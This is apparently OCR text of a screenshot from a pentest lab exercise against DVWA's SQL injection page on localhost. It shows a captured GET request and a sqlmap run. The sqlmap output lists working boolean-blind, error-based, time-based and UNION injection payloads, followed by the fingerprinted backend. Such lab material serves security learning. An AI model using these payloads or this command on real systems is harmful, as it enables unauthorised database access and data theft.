 127.0.0.1/vulnerabilities/sqli/?id=test&Submit=Submit#
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell ... Pentest Journeys
DVWA
Parameters in the URL path
indicate a GET request
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
User ID: test Submit
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/?id=test&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://127.0.0.1/vulnerabilities/sqli/
9 Cookie: PHPSESSID=23k5fk90ga91i036avi44m2mr2; security=low
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
(x7331㉿CSpanias)-[~]
$ sqlmap -u "http://127.0.0.1/vulnerabilities/sqli/?id=test&Submit=Submit" --cookie "PHPSESSID=23k5fk90ga91i036avi44m2mr2; security=low" --batch -v 0
__H__
___ ___["]_____ ___ ___  {1.8.5#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
plicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:52:17 /2024-06-05/
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=test' OR NOT 7718=7718#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=test' OR (SELECT 6333 FROM(SELECT COUNT(*),CONCAT(0x7176627071,(SELECT (ELT(6333=6333,1))),0x71786b7071,FLOOR(RAND(0)*2))x FROM INFORMA
TION_SCHEMA.PLUGINS GROUP BY x)a)-- XGxV&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=test' AND (SELECT 8341 FROM (SELECT(SLEEP(5)))BInm)-- SaYq&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=test' UNION ALL SELECT NULL,CONCAT(0x7176627071,0x435a6a45595a5654536763586e45714c5748486a74697668486d7463614b674548436a7971586f55,0x71
786b7071)#&Submit=Submit
---
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[*] ending @ 12:52:17 /2024-06-05/